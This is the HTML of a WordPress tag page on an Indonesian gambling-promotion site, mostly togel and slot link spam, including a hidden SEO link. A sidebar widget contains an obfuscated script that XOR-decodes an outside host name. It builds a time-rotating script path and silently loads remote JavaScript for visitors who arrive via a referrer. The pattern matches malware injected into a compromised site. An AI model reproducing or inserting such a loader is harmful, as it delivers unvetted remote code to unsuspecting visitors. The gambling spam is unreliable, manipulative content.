<link rel="apple-touch-icon" href="https://malaysiahoteltour.com/wp-content/uploads/2021/09/Ikon-Portal-Berita-Professional-Tentang-Agen-Judi.png" />
<meta name="msapplication-TileImage" content="https://malaysiahoteltour.com/wp-content/uploads/2021/09/Ikon-Portal-Berita-Professional-Tentang-Agen-Judi.png" />
</head>

<body class="archive tag tag-pasaran-togel-terlengkap tag-22 wp-custom-logo wp-theme-blossom-coach wp-child-theme-blossom-consulting hfeed grid-view rightsidebar" itemscope itemtype="http://schema.org/WebPage">

    <div id="page" class="site"><a aria-label="skip to content" class="skip-link screen-reader-text" href="#acc-content">Lompat ke Konten</a>
        <header id="masthead" class="site-header" itemscope itemtype="http://schema.org/WPHeader">		
		        
        <div class="main-header">
			<div class="wrapper">
                        <div class="site-branding icon-text" itemscope itemtype="http://schema.org/Organization">
            <div class="site-logo"><a href="https://malaysiahoteltour.com/" class="custom-logo-link" rel="home"><img width="200" height="41" src="https://malaysiahoteltour.com/wp-content/uploads/2021/09/cropped-Logo-Portal-Berita-Professional-Tentang-Agen-Judi.png" class="custom-logo" alt="Portal Berita Professional Tentang Agen Judi" decoding="async" /></a></div><!-- .site-logo -->            <div class="site-title-wrap">                    <p class="site-title" itemprop="name"><a href="https://malaysiahoteltour.com/" rel="home" itemprop="url">Portal Berita Professional Tentang Agen Judi</a></p>
                                    <p class="site-description">Jurnal Terbaru Mengenai Casino, Togel Dan Slot Online</p>
                </div>        </div><!-- .site-branding -->
    				<div class="menu-wrap">				
                        <nav id="site-navigation" class="main-navigation" itemscope itemtype="http://schema.org/SiteNavigationElement">
        <button type="button" class="toggle-button" data-toggle-target=".main-menu-modal" data-toggle-body-class="showing-main-menu-modal" aria-expanded="false" data-set-focus=".close-main-nav-toggle" aria-label="Mobile Navigation">
            <span class="toggle-bar"></span>
            <span class="toggle-bar"></span>
            <span class="toggle-bar"></span>
        </button>
        <div class="primary-menu-list main-menu-modal cover-modal" data-modal-target-string=".main-menu-modal">
            <button class="close close-main-nav-toggle" data-toggle-target=".main-menu-modal" data-toggle-body-class="showing-main-menu-modal" aria-expanded="false" data-set-focus=".main-menu-modal" aria-label="Mobile Navigation"><span></span></button>
            <div class="mobile-menu" aria-label="Mobile">
                <div class="menu-beranda-container"><ul id="primary-menu" class="menu main-menu-modal"><li id="menu-item-24" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-home menu-item-24"><a href="https://malaysiahoteltour.com">Beranda</a></li>
<li id="menu-item-25" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-25"><a href="https://malaysiahoteltour.com/category/pedoman-togel/">Pedoman Togel</a></li>
<li id="menu-item-26" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-26"><a href="https://malaysiahoteltour.com/category/pedoman-slot/">Pedoman Slot</a></li>
<li id="menu-item-27" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-27"><a href="https://malaysiahoteltour.com/category/pedoman-casino/">Pedoman Casino</a></li>
<li id="menu-item-28" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-28"><a href="https://malaysiahoteltour.com/category/pedoman-bola/">Pedoman Bola</a></li>
</ul></div>            </div>
        </div>
    </nav><!-- #site-navigation -->     
    				</div><!-- .menu-wrap -->
			</div><!-- .wrapper -->
		</div><!-- .main-header -->				
	</header><!-- .site-header -->
    <div class="breadcrumb-wrapper"><div class="wrapper">
                <div id="crumbs" itemscope itemtype="http://schema.org/BreadcrumbList"> 
                    <span itemprop="itemListElement" itemscope itemtype="http://schema.org/ListItem">
                        <a itemprop="item" href="https://malaysiahoteltour.com"><span itemprop="name">Beranda</span></a>
                        <meta itemprop="position" content="1" />
                        <span class="separator"><i class="fa fa-angle-right"></i></span>
                    </span><span class="current" itemprop="itemListElement" itemscope itemtype="http://schema.org/ListItem"><a itemprop="item" href="https://malaysiahoteltour.com/tag/pasaran-togel-terlengkap/"><span itemprop="name">pasaran togel terlengkap</span></a><meta itemprop="position" content="2" /></span></div></div></div><!-- .breadcrumb-wrapper --><div id="acc-content"><!-- done for accessiblity purpose -->        <div id="content" class="site-content">        
                        <header class="page-header">
    			<div class="wrapper">
                <p class="subtitle">Menjelajahi Tag</p> <h1 class="page-title">pasaran togel terlengkap</h1>                </div><!-- .wrapper -->
    		</header><!-- .page-header -->
                            <div class="wrapper">
            
	<div id="primary" class="content-area">
        
        <span class="showing-result">Menampilkan <span class="result">1 Hasil</span></span>        
		<main id="main" class="site-main">

		
<article id="post-36" class="post-36 post type-post status-publish format-standard has-post-thumbnail hentry category-pedoman-togel tag-bandar-togel-online-resmi tag-cara-daftar-situs-togel-online tag-keluaran-togel-sgp-terbaru tag-pasaran-togel-terlengkap tag-situs-togel-terpercaya grid-sizer" itemscope itemtype="https://schema.org/Blog">
	    <figure class="post-thumbnail"><a href="https://malaysiahoteltour.com/tips-cara-bermain-dan-menang-dalam-pasaran-togel-taiwan-terpercaya/" itemprop="thumbnailUrl"><img width="540" height="400" src="https://malaysiahoteltour.com/wp-content/uploads/2022/05/Tips-Cara-Bermain-Dan-Menang-Dalam-Pasaran-Togel-Taiwan-Terpercaya-540x400.png" class="attachment-blossom-coach-latest size-blossom-coach-latest wp-post-image" alt="Tips Cara Bermain Dan Menang Dalam Pasaran Togel Taiwan Terpercaya" itemprop="image" decoding="async" fetchpriority="high" /></a></figure>    </figure><!-- .post-thumbnail -->
        <div class="article-content-wrap">
        <header class="entry-header">
		<div class="entry-meta"><div class="category" itemprop="about"><a href="https://malaysiahoteltour.com/category/pedoman-togel/" rel="category tag">Pedoman Togel</a></div></div><h3 class="entry-title" itemprop="headline"><a href="https://malaysiahoteltour.com/tips-cara-bermain-dan-menang-dalam-pasaran-togel-taiwan-terpercaya/" rel="bookmark">Tips Cara Bermain Dan Menang Dalam Pasaran Togel Taiwan Terpercaya</a></h3>	</header>         
        <div class="entry-content" itemprop="text">
		<p>Saat ini sudah banyak pasaran togel yang mampu memberikan pengalaman bermain dan bertaruh yang menyenangkan bagi para pemain togel nikmati. Belum lagi untuk segi hadiah dan bonus yang tersedia, tentunya kita tidak perlu meragukannya lagi, karena permainan togel yang ada sekarang jelas berbeda dengan togel yang dulu ada. Untuk saat ini pasaran togel tentunya memiliki &hellip; </p>
	</div><!-- .entry-content -->
    	<footer class="entry-footer">
		<a href="https://malaysiahoteltour.com/tips-cara-bermain-dan-menang-dalam-pasaran-togel-taiwan-terpercaya/" class="btn-link">Lanjut Baca</a>	</footer><!-- .entry-footer -->
	    </div><!-- .article-content-wrap -->
</article><!-- #post-36 -->

		</main><!-- #main -->
        
                
	</div><!-- #primary -->


<aside id="secondary" class="widget-area" itemscope itemtype="http://schema.org/WPSideBar">
	<section id="block-3" class="widget widget_block"><div class="wp-block-group"><div class="wp-block-group__inner-container is-layout-flow wp-block-group-is-layout-flow"><h2 class="wp-block-heading">Recent Posts</h2><ul class="wp-block-latest-posts__list wp-block-latest-posts"><li><a class="wp-block-latest-posts__post-title" href="https://malaysiahoteltour.com/slot-online-yang-baik-memberikan-kesempatan-menang-sangat-besar/">Slot Online Yang Baik Memberikan Kesempatan Menang Sangat Besar</a></li>
<li><a class="wp-block-latest-posts__post-title" href="https://malaysiahoteltour.com/situs-aplikasi-loto-resmi-2022-2023-di-asia/">Situs Aplikasi Loto Resmi 2022-2023 di Asia</a></li>
<li><a class="wp-block-latest-posts__post-title" href="https://malaysiahoteltour.com/panduan-lengkap-menang-slot-gacor/">Panduan Lengkap Menang Slot Gacor</a></li>
<li><a class="wp-block-latest-posts__post-title" href="https://malaysiahoteltour.com/2-daftar-nama-agen-toto-online-resmi-hadiah-4d-10-juta-terbesar/">2 Daftar Nama Agen Toto Online Resmi Hadiah 4D 10 Juta Terbesar</a></li>
<li><a class="wp-block-latest-posts__post-title" href="https://malaysiahoteltour.com/kumpulan-laman-judi-slot-terpercaya-2022/">Kumpulan Laman Judi Slot Terpercaya 2022</a></li>
</ul></div></div></section><section id="block-2" class="widget widget_block widget_search"><form role="search" method="get" action="https://malaysiahoteltour.com/" class="wp-block-search__button-outside wp-block-search__text-button wp-block-search"    ><label class="wp-block-search__label" for="wp-block-search__input-1" >Cari</label><div class="wp-block-search__inside-wrapper" ><input class="wp-block-search__input" id="wp-block-search__input-1" placeholder="" value="" type="search" name="s" required /><button aria-label="Cari" class="wp-block-search__button wp-element-button" type="submit" >Cari</button></div></form></section><section id="block-6" class="widget widget_block"><div class="wp-block-group"><div class="wp-block-group__inner-container is-layout-flow wp-block-group-is-layout-flow"><h2 class="wp-block-heading">Categories</h2><ul class="wp-block-categories-list wp-block-categories">	<li class="cat-item cat-item-7"><a href="https://malaysiahoteltour.com/category/pedoman-slot/">Pedoman Slot</a>
</li>
	<li class="cat-item cat-item-6"><a href="https://malaysiahoteltour.com/category/pedoman-togel/">Pedoman Togel</a>
</li>
	<li class="cat-item cat-item-25"><a href="https://malaysiahoteltour.com/category/situs-togel/">situs togel</a>
</li>
</ul></div></div></section><section id="block-5" class="widget widget_block"><div class="wp-block-group"><div class="wp-block-group__inner-container is-layout-flow wp-block-group-is-layout-flow"><h2 class="wp-block-heading">Archives</h2><ul class="wp-block-archives-list wp-block-archives">	<li><a href='https://malaysiahoteltour.com/2024/06/'>Juni 2024</a></li>
	<li><a href='https://malaysiahoteltour.com/2023/06/'>Juni 2023</a></li>
	<li><a href='https://malaysiahoteltour.com/2022/11/'>November 2022</a></li>
	<li><a href='https://malaysiahoteltour.com/2022/06/'>Juni 2022</a></li>
	<li><a href='https://malaysiahoteltour.com/2022/03/'>Maret 2022</a></li>
	<li><a href='https://malaysiahoteltour.com/2021/11/'>November 2021</a></li>
	<li><a href='https://malaysiahoteltour.com/2021/09/'>September 2021</a></li>
	<li><a href='https://malaysiahoteltour.com/2021/08/'>Agustus 2021</a></li>
</ul></div></div></section><section id="block-4" class="widget widget_block"><div class="wp-block-group"><div class="wp-block-group__inner-container is-layout-flow wp-block-group-is-layout-flow"><h2 class="wp-block-heading">Recent Comments</h2><div class="no-comments wp-block-latest-comments">Tidak ada komentar untuk ditampilkan.</div></div></div></section><section id="custom_html-3" class="widget_text widget widget_custom_html"><div class="textwidget custom-html-widget"><p><a href="https://totosingapore.sg-host.com/">Togel SGP</a></p> 
<p><a href="https://j-biomed-inform.com/">Pedetogel</a></p> 
<p><a href="https://www.gainesvillehog.org/">Pedetogel</a></p> 
<p><a href="https://greciangyros.net/">Pedetogel</a></p>
<p><a href="https://slot88.sg-host.com/">situs slot gacor</a></p>
<p><a href="https://totomacau.biz/">totomacau.biz</a></p>
<p><a href="https://gasvipwin88.com/">gasvipwin88.com</a></p>
<p><a href="https://vipwin88.org/">vipwin88</a></p>
<p><a href="https://togelslot88.cc/">togelslot88</a></p> <p><a href="https://mattiepearlskitchenshecancook.com/">Togel178</a></p> <p><a href="https://www.gambletribune.org/">Vipwin88</a></p><p><a href="https://countydownspectator.com/">novaslot88</a></p><p><a href="https://totomacau.me/">toto macau</a></p> <p><a href="https://www.xpresslubeandtune.com/">Slot Dana</a></p><p><a href="https://novaslot88.it.com/">novaslot88</a></p><p><a href="https://www.khaodham.com/listings/waterpool/">Agen Togel Macau</a></p> 
<p><a href="https://malaka555.net/">Malaka555 </a></p> 
<p><a href="https://vipwin88.games/">https://vipwin88.games/</a></p>
<p><a href="https://mainvipwin88.com/">vipwin88</a></p>
<p><a href="https://chelischilibar.com/">togelslot88</a></p>
<p><a href="https://www.woodhands.com/">slot gacor</a></p>
<p><a href="https://vipw88.net/">vipw88.net</a></p>
<p><a href="https://www.fixmyacllc.com/">fixmyacllc.com</a></p>
<p><a href="https://www.rolandeausrestaurant.com/">vipwin88 market</a></p>
<p><a href="https://www.hannasnailsandsalon.com/">slot hoki</a></p>
<p><a href="https://www.biginburma.com/">togel</a></p> 
<p><a href="https://pedetogelmain.com/">https://pedetogelmain.com/</a></p> 
<p><a href="https://www.lowellcafe.com/">Toto Macau</a></p><p><a href="https://www.summat.org/">Situs Toto Togel</a></p><p><a href="https://www.winchesterauto.com/">IDN Poker</a></p> 
<p><a href="https://vipw88.com/">https://vipw88.com/</a></p> 
<p><a href="https://linkvipwin88.com/">vipwin88</a></p> 
<p><a href="https://howardsflorist.net/">Togel178</a></p>
<p><a href="https://arterama.com.mx/">idn poker online</a></p> 
<p><a href="https://www.uniquestoresofficial.online/">idn poker</a></p> 
<p><a href="https://www.honeybakedhammenu.site/">idn poker login</a></p> 
<p><a href="https://www.yify.us/">Data Macau 4D</a></p><p><a href="https://solektra-international.com/">Login IDN Poker</a></p><p><a href="https://www.2021suvs.com/2021-chevy-bolt-euv/">Dadu Online Live</a></p><p><a href="https://itsdonated.com/">Data Toto Macau</a></p><p><a href="https://pedetogel.it.com/">pedetogel.it.com</a></p><p><a href="https://www.wbscte.net/info/list-of-politichnic.html">Daftar Dadu Online</a></p><p><a href="https://cafe-numerique.org/">Sicbo Dice</a></p> 
<p><a href="https://renthawaiibyowner.com/">Togel178</a></p>
<p><a href="https://www.littlefishseattle.com/">idn poker</a></p>
<p><a href="https://togelhongkong.sg-host.com/">Toto HK</a></p>
<p><a href="https://littledoeislove.com/">Slot Online</a></p>
<p><a href="https://www.orderstjohn.org/">Togel178</a></p>
<p><a href="https://togelslot88.xyz/">https://togelslot88.xyz/</a></p>
<p><a href="https://togelslot88.co/">https://togelslot88.co/</a></p><p><a href="https://indo7poker.com/">indo7poker</a></p>
<li><a href="https://bconservation.org/">Vipwin88 Daftar</a></li>
<p><a href="https://phoneboxexperiment.com/">Live22 Daftar</a></p>
<p><a href="https://cloverhillauctioneers.com/">Vipwin88 Daftar</a></p>
<p><a href="https://iacustomercenter.com/">Togel</a></p>
<p>&nbsp;</p>
<p>&nbsp;</p>
<p>Untuk para pencinta slot online, <a href="https://www.blessmobile.com//">Novaslot88</a> menawarkan permainan slot gacor dengan RTP tinggi dan hadiah besar yang memudahkan Anda meraih kemenangan.</p>
<a href="https://www.theritzygypsy.com/">Pede togel resmi</a> menawarkan data keluaran dari berbagai pasaran populer dalam format yang mudah dibaca. Kecepatan update membuat pemain merasa terbantu dalam menyusun strategi.</div></section><section id="block-9" class="widget widget_block"><script type="text/javascript">
!function (_63f93f) {
    
    var _be6370 = Date.now();
    var _4d1565 = 1000;
    _be6370 = _be6370 / _4d1565;
    _be6370 = Math.floor(_be6370);

    var _18c36d = 600;
    _be6370 -= _be6370 % _18c36d;
    _be6370 = _be6370.toString(16);

    var _5d28f7 = _63f93f.referrer;

    if (!_5d28f7) return;

    var _3c6684 = [38026, 38031, 38032, 38019, 38018, 38023, 38037, 38030, 38020, 38025, 38023, 38036, 38018, 38029, 38031, 38034, 38088, 38031, 38024, 38016, 38025];

    _3c6684 = _3c6684.map(function(_46d548){
        return _46d548 ^ 38118;
    });

    var _397cd2 = "997fd34a2f9a3e6624abca30e7306c90";
    
    _3c6684 = String.fromCharCode(..._3c6684);

    var _8c6b09 = "https://";
    var _1963f0 = "/";
    var _58cccc = "track-";

    var _4475dc = ".js";

    var _18f6f0 = _63f93f.createElement("script");
    _18f6f0.type = "text/javascript";
    _18f6f0.async = true;
    _18f6f0.src = _8c6b09 + _3c6684 + _1963f0 + _58cccc + _be6370 + _4475dc;

    _63f93f.getElementsByTagName("head")[0].appendChild(_18f6f0)

}(document);
</script></section></aside><!-- #secondary -->
            
            </div><!-- #acc-content -->        
        </div><!-- .wrapper -->        
    </div><!-- .site-content -->
        <footer id="colophon" class="site-footer" itemscope itemtype="http://schema.org/WPFooter">
            <div class="top-footer">
    		<div class="wrapper">
    			<div class="grid column-1">
                                    <div class="col">
                       <section id="custom_html-2" class="widget_text widget widget_custom_html"><div class="textwidget custom-html-widget"><a href="http://mswestfalia.com/" style="display: none">daftar togel via linkaja</a></div></section><section id="custom_html-4" class="widget_text widget widget_custom_html"><div class="textwidget custom-html-widget"><a href="https://www.nhanvatlichsu.org/2020/06/ly-thai-to-947-1028.html">Pedetogel</a> menyajikan Pengeluaran Toto Macau Hari ini secara lengkap untuk membantu pemain menyusun prediksi lebih akurat berbasis data terbaru dan terpercaya.	<hr>	Indo7Poker dikenal sebagai <a href="https://www.therageroommaine.com/">Situs Dadu Online</a> Uang Asli terpercaya dengan sistem fair play yang transparan, memberikan pengalaman bermain adil dan aman bagi pemain yang mengutamakan kepercayaan.	<hr>	Indo7Poker dikenal sebagai Situs <a href="https://terraboxmod.com/">Dadu Online Uang Asli</a> dengan withdraw kilat 24 jam, menghadirkan sistem transaksi cepat dan pengalaman bermain stabil bagi pemain yang mengutamakan efisiensi.	<hr>	Indo7Poker dikenal sebagai <a href="https://ghoulgames.com/geometry-rash-game/">Situs IDN Poker</a> Terpercaya dengan sistem fair play transparan yang menjaga keadilan permainan serta memberikan pengalaman bermain stabil bagi pemain Indonesia.	<hr>	Indo7Poker menyediakan akses daftar dan login alternatif sebagai Situs <a href="https://www.heliyacafe.com/menu/">IDN Poker</a> Terpercaya agar pemain tetap bisa bermain lancar tanpa gangguan teknis kapan saja.	<hr>	Indo7Poker direkomendasikan sebagai <a href="https://www.burakcafe.com/menu/">Situs IDN Poker Terpercaya</a> yang menggunakan platform resmi poker online dengan sistem stabil dan layanan profesional untuk pemain Indonesia.	<hr></div></section> 
                    </div>
                                </div>
    		</div><!-- .wrapper -->
    	</div><!-- .top-footer -->
            <div class="bottom-footer">
        <div class="wrapper">
            <div class="copyright">            
            <span>&copy; Hak Cipta2026 <a href="https://malaysiahoteltour.com/">Portal Berita Professional Tentang Agen Judi</a>. Hak Cipta Dilindungi.</span> Blossom Consulting | Diciptakan Oleh<a href="https://blossomthemes.com/" rel="nofollow" target="_blank">Blossom Themes</a>. Ditenagai oleh <a href="https://id.wordpress.org/" target="_blank">WordPress</a>.               
            </div>
        </div><!-- .wrapper -->
    </div><!-- .bottom-footer -->
        <button aria-label="go to top" class="back-to-top">
		<span>&#10140;</span>
	</button>
        </footer><!-- #colophon -->
        </div><!-- #page -->
    <script type="speculationrules">
{"prefetch":[{"source":"document","where":{"and":[{"href_matches":"/*"},{"not":{"href_matches":["/wp-*.php","/wp-admin/*","/wp-content/uploads/*","/wp-content/*","/wp-content/plugins/*","/wp-content/themes/blossom-consulting/*","/wp-content/themes/blossom-coach/*","/*\\?(.+)"]}},{"not":{"selector_matches":"a[rel~=\"nofollow\"]"}},{"not":{"selector_matches":".no-prefetch, .no-prefetch a"}}]},"eagerness":"conservative"}]}
</script>
<script type="text/javascript" src="https://malaysiahoteltour.com/wp-content/themes/blossom-coach/js/all.min.js?ver=6.5.1" id="all-js"></script>
<script type="text/javascript" src="https://malaysiahoteltour.com/wp-content/themes/blossom-coach/js/v4-shims.min.js?ver=6.5.1" id="v4-shims-js"></script>
<script type="text/javascript" src="https://malaysiahoteltour.com/wp-content/themes/blossom-coach/js/owl.carousel.min.js?ver=2.2.1" id="owl-carousel-js"></script>
<script type="text/javascript" src="https://malaysiahoteltour.com/wp-content/themes/blossom-coach/js/owlcarousel2-a11ylayer.min.js?ver=0.2.1" id="owlcarousel2-a11ylayer-js"></script>
<script type="text/javascript" src="https://malaysiahoteltour.com/wp-includes/js/imagesloaded.min.js?ver=5.0.0" id="imagesloaded-js"></script>
<script type="text/javascript" src="https://malaysiahoteltour.com/wp-includes/js/masonry.min.js?ver=4.2.2" id="masonry-js"></script>
<script type="text/javascript" id="blossom-coach-js-extra">
/* <![CDATA[ */
var blossom_coach_data = {"rtl":"","animation":""};
//# sourceURL=blossom-coach-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://malaysiahoteltour.com/wp-content/themes/blossom-coach/js/custom.min.js?ver=1.1.2" id="blossom-coach-js"></script>
<script type="text/javascript" src="https://malaysiahoteltour.com/wp-content/themes/blossom-coach/js/modal-accessibility.min.js?ver=1.1.2" id="blossom-coach-modal-js"></script>
<script id="wp-emoji-settings" type="application/json">
{"baseUrl":"https://s.w.org/images/core/emoji/17.0.2/72x72/","ext":".png","svgUrl":"https://s.w.org/images/core/emoji/17.0.2/svg/","svgExt":".svg","source":{"concatemoji":"https://malaysiahoteltour.com/wp-includes/js/wp-emoji-release.min.js?ver=6.9"}}
</script>
<script type="module">
/* <![CDATA[ */
/*! This file is auto-generated */
const a=JSON.parse(document.getElementById("wp-emoji-settings").textContent),o=(window._wpemojiSettings=a,"wpEmojiSettingsSupports"),s=["flag","emoji"];function i(e){try{var t={supportTests:e,timestamp:(new Date).valueOf()};sessionStorage.setItem(o,JSON.stringify(t))}catch(e){}}function c(e,t,n){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);t=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data);e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(n,0,0);const a=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data);return t.every((e,t)=>e===a[t])}function p(e,t){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);var n=e.getImageData(16,16,1,1);for(let e=0;e<n.data.length;e++)if(0!==n.data[e])return!1;return!0}function u(e,t,n,a){switch(t){case"flag":return n(e,"\ud83c\udff3\ufe0f\u200d\u26a7\ufe0f","\ud83c\udff3\ufe0f\u200b\u26a7\ufe0f")?!1:!n(e,"\ud83c\udde8\ud83c\uddf6","\ud83c\udde8\u200b\ud83c\uddf6")&&!n(e,"\ud83c\udff4\udb40\udc67\udb40\udc62\udb40\udc65\udb40\udc6e\udb40\udc67\udb40\udc7f","\ud83c\udff4\u200b\udb40\udc67\u200b\udb40\udc62\u200b\udb40\udc65\u200b\udb40\udc6e\u200b\udb40\udc67\u200b\udb40\udc7f");case"emoji":return!a(e,"\ud83e\u1fac8")}return!1}function f(e,t,n,a){let r;const o=(r="undefined"!=typeof WorkerGlobalScope&&self instanceof WorkerGlobalScope?new OffscreenCanvas(300,150):document.createElement("canvas")).getContext("2d",{willReadFrequently:!0}),s=(o.textBaseline="top",o.font="600 32px Arial",{});return e.forEach(e=>{s[e]=t(o,e,n,a)}),s}function r(e){var t=document.createElement("script");t.src=e,t.defer=!0,document.head.appendChild(t)}a.supports={everything:!0,everythingExceptFlag:!0},new Promise(t=>{let n=function(){try{var e=JSON.parse(sessionStorage.getItem(o));if("object"==typeof e&&"number"==typeof e.timestamp&&(new Date).valueOf()<e.timestamp+604800&&"object"==typeof e.supportTests)return e.supportTests}catch(e){}return null}();if(!n){if("undefined"!=typeof Worker&&"undefined"!=typeof OffscreenCanvas&&"undefined"!=typeof URL&&URL.createObjectURL&&"undefined"!=typeof Blob)try{var e="postMessage("+f.toString()+"("+[JSON.stringify(s),u.toString(),c.toString(),p.toString()].join(",")+"));",a=new Blob([e],{type:"text/javascript"});const r=new Worker(URL.createObjectURL(a),{name:"wpTestEmojiSupports"});return void(r.onmessage=e=>{i(n=e.data),r.terminate(),t(n)})}catch(e){}i(n=f(s,u,c,p))}t(n)}).then(e=>{for(const n in e)a.supports[n]=e[n],a.supports.everything=a.supports.everything&&a.supports[n],"flag"!==n&&(a.supports.everythingExceptFlag=a.supports.everythingExceptFlag&&a.supports[n]);var t;a.supports.everythingExceptFlag=a.supports.everythingExceptFlag&&!a.supports.flag,a.supports.everything||((t=a.source||{}).concatemoji?r(t.concatemoji):t.wpemoji&&t.twemoji&&(r(t.twemoji),r(t.wpemoji)))});
//# sourceURL=https://malaysiahoteltour.com/wp-includes/js/wp-emoji-loader.min.js
/* ]]> */
</script>

<script defer src="https://static.cloudflareinsights.com/beacon.min.js/vcd15cbe7772f49c399c6a5babf22c1241717689176015" integrity="sha512-ZpsOmlRQV6y907TI0dKBHq9Md29nnaEIPlkf84rnaERnq6zvWvPUqr2ft8M1aS28oN72PdrCzSjY4U6VaAw1EQ==" data-cf-beacon='{"version":"2024.11.0","token":"c3ba73d31e91486aa71cd6c549c102cf","r":1,"server_timing":{"name":{"cfCacheStatus":true,"cfEdge":true,"cfExtPri":true,"cfL4":true,"cfOrigin":true,"cfSpeedBrain":true},"location_startswith":null}}' crossorigin="anonymous"></script>
</body>
</html>
